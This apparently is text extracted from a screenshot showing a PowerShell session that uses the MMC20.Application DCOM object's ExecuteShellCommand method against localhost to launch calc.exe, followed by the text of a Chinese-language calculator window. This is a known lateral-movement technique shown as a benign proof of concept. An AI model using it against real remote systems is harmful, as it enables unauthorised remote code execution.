 PS C:\Users\administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1")
)
PS C:\Users\administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +